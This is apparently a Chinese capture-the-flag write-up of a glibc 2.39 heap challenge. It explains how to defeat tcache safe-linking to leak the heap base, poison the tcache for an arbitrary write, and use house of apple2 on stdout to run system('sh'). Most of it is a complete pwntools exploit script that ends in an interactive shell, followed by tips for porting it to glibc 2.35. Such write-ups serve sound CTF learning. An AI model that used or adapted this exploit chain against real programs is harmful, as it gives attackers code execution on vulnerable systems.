
泄露heap地址
因为在高版本libc内tcache的fd都加密了,所以需要解密,这里给出加密和解密的代码
enctypted_fd = (heap_base >> 12)^target_addr
leak_heap_base = uu64(encrypt[0:5]) << 12
我们是需要查看8号chunk的,也就是第一个释放的chunk,他的fd是0,那么也就是(heap_base >> 12)^0 得到他自身,那么我们接收五个字节右移12就得到heap_base
任意地址写
拿到了libc_base 和 heap_base 后, 我们就可以打tcache 中毒,把第一个要分配的chunk的fd改成写入的任意地址(注意地址需要加密),我们申请两次chunk就可以得到此内存地址的写入

house of apple2
本来是打算打io_list_all的stderr流的,构造完了发现完全没作用,因为他不刷stderr,又浪费了很多时间,选择直接打stdout
fake_file = flat(
{
0x0: b" sh;",
0x8: libc_stdout - 0x10,
0x28: libc_base + libc.sym["system"],
0x88: libc_base+libc.sym["_environ"] - 0x10,
0xA0: libc_stdout - 0x40,
0xD8: io_wfile_jumps - 0x20,
},
filler=b"\x00",
)
house of apple2 是通过调用_wide_vtable里面的成员函数指针时,没有关于vtable的合法性检查, 所以把vtable设置成io_wfile_jumps
来调用_IO_wfile_overflow 随后调用wfile_wdoallocbuf 执行到我们的system

具体细节可以看看这位师傅的,说的很详细https://bbs.kanxue.com/thread-279956-1.htm
payload(2.39本地)
from pwn import *
import time
context.log_level = 'debug'
context.arch = 'amd64'
io = process("./pwn")
e = ELF('./pwn')
libc = ELF('/home/rick/glibc-all-in-one-master/libs/2.39-0ubuntu8.6_amd64/libc.so.6')
def get_addr():
return u64(io.recvuntil(b'\x7f')[-6:].ljust(8, b'\x00'))
def bug():
attach(io)
s = lambda data :io.send(data)
sa = lambda delim,data :io.sendafter(delim, data)
sl = lambda data :io.sendline(data)
sla = lambda delim,data :io.sendlineafter(delim, data)
r = lambda num :io.recv(num)
ru = lambda delims, drop=True :io.recvuntil(delims, drop)
itr = lambda :io.interactive()
uu32 = lambda data :u32(data.ljust(4,b'\x00'))
uu64 = lambda data :u64(data.ljust(8,b'\x00'))
ls = lambda data :log.success(data)
dlog = lambda name,data :log.success(f"get {name}=>"+hex(data))
def add(index,size,content):
ru(b"Choice: ")
sl(b"1")
ru(b"Index: ")
sl(str(index))
ru(b"Size: ")
sl(str(size))
ru(b"Content: ")
sl(content)
def delete(index):
ru(b"Choice: ")
sl(b"2")
ru(b"Index: ")
sl(str(index))
def edit(index,content):
ru(b"Choice: ")
sl(b"3")
ru(b"Index: ")
sl(str(index))
ru(b"content: ")
sl(content)
def show(index):
ru(b"Choice: ")
sl(b"4")
ru(b"Index: ")
sl(str(index))
for i in range(0,9):
add(i,0x100,b"aaa")
for i in range(0,9):
delete(8-i)
show(0)
ru(b"Content: ")
leak_main_arena = uu64(r(6))
dlog("leak_main_arena",leak_main_arena)
libc_base = leak_main_arena + 0xaa0 - libc.sym["_IO_2_1_stdout_"]
dlog("libc_base",libc_base)
show(8)
ru(b"Content: ")
encrypt = r(7)
leak_heap_base = uu64(encrypt[0:5]) << 12
dlog("leak_heap_base",leak_heap_base)
libc_stdout = libc_base + libc.sym["_IO_2_1_stdout_"]
dlog("libc_stdout",libc_stdout)
enctypted_fd = (leak_heap_base >> 12)^libc_stdout
dlog("enctypted_fd",enctypted_fd)
edit(2,p64(enctypted_fd))
add(9,0x100,b"aaa")
'''
'''
io_wfile_jumps = libc_base + libc.sym["_IO_wfile_jumps"]
bug()
fake_file = flat(
{
0x0: b" sh;",
0x8: libc_stdout - 0x10,
0x28: libc_base + libc.sym["system"],
0x88: libc_base+libc.sym["_environ"] - 0x10,
0xA0: libc_stdout - 0x40,
0xD8: io_wfile_jumps - 0x20,
},
filler=b"\x00",
)

add(10,0x100,bytes(fake_file))

itr()
在比赛中主要是打了io_list_all和patch浪费了很多时间,2.35的话把获取libc_base的偏移改成2.35的然后elf换成2.35的就可以用了,如果有ORW就直接栈迁移,迁移进新分配的一个0x1ff的chunk就可以。ogg亲测栈不对齐,如果要使用ogg的话还得栈迁移去ret,就不如system(“sh”)好了